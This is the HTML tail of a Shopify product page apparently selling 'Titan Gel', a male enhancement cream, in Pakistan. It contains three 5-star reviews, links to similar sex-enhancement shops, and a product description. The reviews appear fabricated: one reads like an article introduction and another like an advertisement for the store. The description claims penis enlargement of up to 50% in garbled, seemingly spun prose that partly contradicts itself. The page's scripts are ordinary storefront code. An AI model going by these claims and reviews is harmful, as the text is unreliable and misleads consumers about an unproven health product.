        <div class='jdgm-rev-widg' data-updated-at='2025-10-11T11:50:53Z' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0824/5592/0961/files/TitanGelInPakistan.webp?v=1724314626'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ef74ed3f-1d0d-4deb-a5c4-c6dd57458535' data-review-language='' data-product-title='Titan Gel In Pakistan' data-product-url='/products/titan-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-06 13:02:02 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Hamza</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Worth the money</b> <div class='jdgm-rev__body'><p>Titan Gel is formulated with a blend of natural ingredients, which typically include herbal extracts known for their potential aphrodisiac properties. Common components include ginseng, which is believed to enhance libido, and other herbal compounds that may improve blood circulation. While these ingredients have been traditionally used in various cultures for their medicinal properties, scientific backing for their effectiveness specifically in gel form is limited.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='20dd1d0e-bb2b-452b-a863-442a4133dd66' data-review-language='' data-product-title='Titan Gel In Pakistan' data-product-url='/products/titan-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-06 13:01:41 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dawood</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Titan Gel has garnered attention as a male enhancement product promising improved sexual performance and increased penile size. But with a myriad of products in the market making similar claims, it's essential to evaluate Titan Gel critically. This review will discuss its ingredients, effectiveness, potential side effects, and customer feedback to give a well-rounded perspective.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ca85a954-1aa2-4c9a-98eb-b04270890967' data-review-language='' data-product-title='Titan Gel In Pakistan' data-product-url='/products/titan-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-21 15:05:38 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rehan</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Titan Gel can help restore your drive and make you feel like the man you are. Get the masculine enhancement you need! Extreme Growth - Become an Absolute Titan! Titan Gel is specially formulated for gelking. This product is good I use it, I bought this product online with cash on delivery,I only buy this product in 2 to 3 working days.This service is very good i like it, I suggest you can buy this product with cash on delivery from this site Online Shopii.com.pk</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25345564148033__related-products" class="shopify-section section"><style data-shopify>.section-template--25345564148033__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25345564148033__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25345564148033__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25345564148033__related-products&product_id=8786454413633&limit=10"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25345564148033__custom_liquid_rW89F" class="shopify-section section"><style data-shopify>.section-template--25345564148033__custom_liquid_rW89F-padding {
    padding-top: calc(12px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25345564148033__custom_liquid_rW89F-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-template--25345564148033__custom_liquid_rW89F-padding">
    <a href="https://shoppakistan.pk/">Online Shopping In Pakistan</a> | <a href="https://fegplus.pk/">Feg Plus Hair Growth Spray Price In Pakistan</a> | <a href="https://dazeagraoil.com/">Da Zeagra Oil Price In Pakistan</a>
| <a href="https://dazeagraoil.pk/"> Da Zeagra Power Massage Oil</a> | <a href="https://ultravgel.com/">Ultra V Gel In Pakistan</a> | <a href="https://bluewizard.pk/"> Blue Wizard Drops Price In Pakistan</a>
| <a href="https://etsydubai.com/product/japan-tengsu-tablet-price-in-uae">Japan Tengsu Tablet Price In Dubai</a> | <a href="https://shoppakistan.pk/epimedyumlu-macun-price-in-pakistan"> Epimedyumlu Macun Price in Pakistan</a> | <a href="https://fegplus.com.pk/"> Feg Plus Hair Growth Spray</a>
| <a href="https://macun.com.pk/sidra-maximum-power-macun-in-pakistan">Sidra Maximum Power Macun in Pakistan</a> | <a href="https://blsexoil.com/">BLSEX XXL Enlarge Oil for Men Price In Pakistan</a>
  </div>
</div>


<style> #shopify-section-template--25345564148033__custom_liquid_rW89F {text-align: center} </style></section><div id="shopify-section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25345564606785__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25345564606785__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25345564606785__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25345564606785__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(358deg, rgba(85, 201, 243, 1) 12%, rgba(18, 18, 18, 1) 55%);
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25345564606785__footer color-custom gradient section-sections--25345564606785__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Shopii Ecommerce</h2><div class="footer-block__details-content rte">
                      <p>SHOPII Is Largest Online Shopping Website With Cash On Delivery Service & Low Price</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Methods
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Top Categories</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://shopii.com.pk/collections/food-supplements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Food Supplements
                            </a>
                          </li><li>
                            <a
                              href="https://shopii.com.pk/collections/beauty-personal-care"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Beauty Personal Care
                            </a>
                          </li><li>
                            <a
                              href="https://shopii.com.pk/collections/health-wellbeing"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Health & Wellbeing
                            </a>
                          </li><li>
                            <a
                              href="https://shopii.com.pk/collections/health-beauty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Health & Beauty
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Men's Products
                            </a>
                          </li><li>
                            <a
                              href="/collections/womens-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Women's Products
                            </a>
                          </li><li>
                            <a
                              href="/collections/fragrance-shop"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fragrance Shop
                            </a>
                          </li><li>
                            <a
                              href="/collections/hair-care"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hair Care
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Get In Touch</h2><div class="footer-block__details-content rte">
                      <p>Plot No. C-55, 2nd Floor Sector 8/A, Shahrah-e-Faisal Karachi, Karachi 74400, Pakistan</p><p>Contact : 0322 2636660</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Shop Now</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shopii.com.pk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> summary.menu-drawer__menu-item.list-menu__item.link.link--text.focus-inset {color: white;} </style>
<div id="shopify-block-Aclo2dTJuTU9zQldzb__8083833589908045280" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: ldjsonmarbgroup --><!-- LD+JSON Marbgroup Start product --><script type="application/ld+json" data-from="marbgroup">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://shopii.com.pk"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "Titan Gel In Pakistan",
        "item": "https://shopii.com.pk/products/titan-gel-in-pakistan"
      }]
    }
  </script><script type="application/ld+json" data-from="marbgroup" id="product-structured-data">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "brand": {
        "@type": "Brand",
        "name": "Shopii Ecommerce"
      },"@id": "https:\/\/shopii.com.pk\/products\/titan-gel-in-pakistan#product","sku": "","description": "Titan Gel For Men at Best Price In Pakistan Online Shopping\nTitan Gel In Pakistan is a male penis enlargement cream that claims to increase penis length and girth by up to 50%. It is made with a variety of natural ingredients, including hyaluronic acid, hyaluronic acid, L-arginine, and Peruvian maca. Titan Gel is applied to the penis two times every day and kneaded in for a few minutes. It is professed to work by expanding blood stream to the penis and invigorating the development of new cells.\nBenefits Of Titan Gel:\n\n\nIncreased penis size: When regulated topically, Titan Gel is said to energize penile development and growth. Nonetheless, as was at that point noted, outer creams or salves affect the size of the penis, which is basically controlled by hereditary qualities.\n\nImproved sexual performance: The gel is publicized as a way to further develop penile blood stream and aversion to work on sexual execution. Albeit expanded blood stream may hypothetically help erectile capability, there is no strong logical information to help the particular impacts of Titan Gel in such manner.\n\nIncreased endurance and stamina: According to some users, Titan Gel can assist boost endurance and stamina during sexual activity. It is trying to assess these cases in light of the fact that the parts and their methods of activity for the gel are not determined.\n\nTitan Gel In Pakistan | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.",
      "url": "https:\/\/shopii.com.pk\/products\/titan-gel-in-pakistan",
      "name": "Titan Gel In Pakistan","image": [
          
            "//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?crop=center&height=240&v=1724314626&width=240"
        ],"offers": [{
            "@type": "Offer",
            "price": 4500.0,
            "priceCurrency": "PKR",
            "itemCondition": "https://schema.org/NewCondition",
            "url": "https://shopii.com.pk/products/titan-gel-in-pakistan?variant=46988409372993",
            "sku": "",
            "availability" : "https://schema.org/InStock",
            "priceValidUntil": "2026-02-20"
,"hasMerchantReturnPolicy": {
                "@type": "MerchantReturnPolicy",
                "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow","applicableCountry": ["PK"],"merchantReturnDays": 7,"returnMethod": "https://schema.org/ReturnByMail",
                  
                    "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
                  
                
              },"shippingDetails": {
                "@type": "OfferShippingDetails",
                "shippingRate": {
                  "@type": "MonetaryAmount",
                  "value": 250,
                  "currency": "PKR"
                },
                "shippingDestination": {
                  "@type": "DefinedRegion",
                  "addressCountry": "PK"
                },
                "deliveryTime": {
                  "@type": "ShippingDeliveryTime",
                  "handlingTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 1 ,
                    "maxValue": 2,
                    "unitCode": "DAY"
                  },
                  "transitTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 2,
                    "maxValue": 2,
                    "unitCode": "DAY"
                  }
                }
              }}]}
  </script>

  <script>
    document.addEventListener('DOMContentLoaded', async function() {
      const liquidVariantCount = 1;
      const totalVariantCount = 1;
      
      console.log(`Product variant info: Liquid shows ${liquidVariantCount}, Total exists ${totalVariantCount}`);
      
      // Always try to load from API to get fresh data, even if counts match
      // This ensures we have the most up-to-date variant information
      if (totalVariantCount > liquidVariantCount) {
        console.log(`Loading variants from API...`);
        loadAllVariantsFromAPI();
      } else {
        console.log('250 variant product, using existing Liquid data');
      }
    });

    async function loadAllVariantsFromAPI() {
      const totalVariants = 1;
      console.log(`Attempting to load all ${totalVariants} variants using GraphQL and fallback methods...`);
      
      let allVariants = [];
      
        // Method 1: Primary - Backend GraphQL Proxy (can handle all variants with pagination)
        allVariants = await fetchAllVariantsViaPagination();
        if (allVariants && allVariants.length > 0) {
          console.log(`Backend GraphQL proxy returned ${allVariants.length} variants`);
          updateStructuredDataWithAllVariants(allVariants);
          return;
        }
      
        // Method 2: Fallback - Basic product.json API (limited to 250 but reliable)
        
      
      console.log('All methods failed to fetch variants');
    }



    async function fetchAllVariantsViaPagination() {
      try {
        console.log('Fetching all variants using backend GraphQL proxy...');
        
        const productId = 8786454413633;
        const batchSize = 250;
        let allVariants = [];
        let hasNextPage = true;
        let cursor = null;
        
        while (hasNextPage) {
          console.log(`Fetching variants batch ${Math.floor(allVariants.length / batchSize) + 1} (starting from ${allVariants.length})...`);
          
          // Build URL with query parameters for backend API
          let url = `/apps/product_variants/${productId}?first=${batchSize}`;
          if (cursor) {
            url += `&after=${encodeURIComponent(cursor)}`;
          }
          
          // Call backend GraphQL proxy
          const response = await fetch(url);
          
          if (!response.ok) {
            console.log(`Backend GraphQL proxy failed with status ${response.status}`);
            break;
          }
          
          const data = await response.json();
          
          if (data.errors) {
            console.log('Backend GraphQL proxy errors:', data.errors);
            break;
          }
          
          const variants = data.data?.product?.variants?.edges || [];
          if (variants.length === 0) {
            console.log('No more variants found in backend response');
            break;
          }
          
          const batchVariants = variants.map(edge => ({
            id: edge.node.id.replace('gid://shopify/ProductVariant/', ''),
            title: edge.node.title + " - FROM ",
            price: Math.round(parseFloat(edge.node.price) * 100),
            compareAtPrice: edge.node.compareAtPrice ? Math.round(parseFloat(edge.node.compareAtPrice) * 100) : null,
            sku: edge.node.sku || '',
            barcode: edge.node.barcode || '',
            available: edge.node.availableForSale,
            quantityAvailable: edge.node.inventoryQuantity || 0,
            options: edge.node.selectedOptions || []
          }));
          
          allVariants = allVariants.concat(batchVariants);
          console.log(`Backend proxy: Loaded ${batchVariants.length} variants in this batch. Total: ${allVariants.length}`);
          
          // Update pagination info
          hasNextPage = data.data?.product?.variants?.pageInfo?.hasNextPage || false;
